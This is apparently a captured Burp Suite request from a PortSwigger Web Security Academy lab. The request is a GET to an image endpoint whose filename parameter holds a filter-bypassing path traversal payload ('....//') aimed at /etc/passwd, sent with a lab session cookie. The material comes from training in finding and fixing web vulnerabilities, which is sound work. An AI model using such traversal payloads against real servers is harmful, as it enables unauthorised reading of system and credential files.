 Pretty Raw Hex
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0af200350332ae3080b5674500cb0024.web-security-academy.net
3 Cookie: session=k45n1VAbr1Gt1f1Me7l3kWtqUEpwKQYb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af200350332ae3080b5674500cb0024.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14